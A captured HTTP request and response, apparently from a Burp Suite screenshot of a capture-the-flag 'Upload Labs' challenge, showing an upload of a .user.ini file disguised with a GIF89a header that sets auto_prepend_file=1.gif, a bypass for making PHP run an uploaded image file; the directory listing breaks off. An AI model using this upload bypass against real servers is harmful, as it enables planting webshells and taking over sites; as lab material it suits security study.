 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------158727581635536900392410262080
Content-Length: 390
Origin: http://8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn
Connection: close
Referer: http://8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=1.gif
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="upload"
□□□
-----------------------------158727581635536900392410262080--
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/fo
<label for="file">□□□□</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
Your dir uploads/04b0951938d905b41348c1548f9c338b <br>Your files
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>